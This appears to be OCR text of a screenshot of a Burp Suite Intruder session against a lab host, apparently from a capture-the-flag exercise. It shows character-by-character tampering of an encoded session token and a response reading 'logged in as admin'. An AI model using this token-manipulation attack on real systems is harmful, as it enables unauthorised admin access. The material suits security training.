 Applications Places System Wed Feb 14, 14:45
4. Intruder attack of http://10.129.18.175 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
42 uEFgmqjNgcnOiFu59%2FswQ... 200 1346
43 uEFgmwjNgcnOiFu59%2FswQ... 200 1346
44 uEFgm{jNgcnOiFu59%2FswQ... 200 203
45 uEFgmcjNgcnOiFu59%2FswQ... 200 1191
46 uEFgmSjNgcnOiFu59%2FswQ... 200 1346
47 uEFgm3jNgcnOiFu59%2FswQ... 200 1346
48 uEFgmójNgcnOiFu59%2FswQ... 200 203
49 uEFgmskNgcnOiFu59%2FswQ... 200 1346
50 uEFgmshNgcnOiFu59%2FswQ... 200 1499
51 uEFgmsnNgcnOiFu59%2FswQ... 200 1346
52 uEFgmsbNgcnOiFu59%2FswQ... 200 1346
53 uEFgmszNgcnOiFu59%2FswQ... 200 1346
54 uEFgmsJNgcnOiFu59%2FswQ... 200 1346
55 uEFgms*NgcnOiFu59%2FswQ... 200 203
56 uEFgmsêNgcnOiFu59%2FswQ... 200 203
57 uEFgmsjOgcnOiFu59%2FswQ... 200 1499
58 uEFgmsjLgcnOiFu59%2FswQk... 200 1351
59 uEFgmsjJgcnOiFu59%2FswQk... 200 1351
60 uEFgmsjFgcnOiFu59%2FswQk... 200 1351
61 uEFgmsj^gcnOiFu59%2FswQk... 200 203
62 uEFgmsjngcnOiFu59%2FswQk... 200 1351
Request Response
Pretty Raw Hex Render
\n
39 <p>
40 <p>
41 <center>
<img src="images/banner.png" alt="banner">
</center>
42 <p>
43 <p>
44 <center>
You are currently logged in as admin!
</center>
45 <p>
46 <p>
47 </span>
48
49 </div>
50 </div>
51
52
53
54 </div>
55 </div>
56
admin 1 match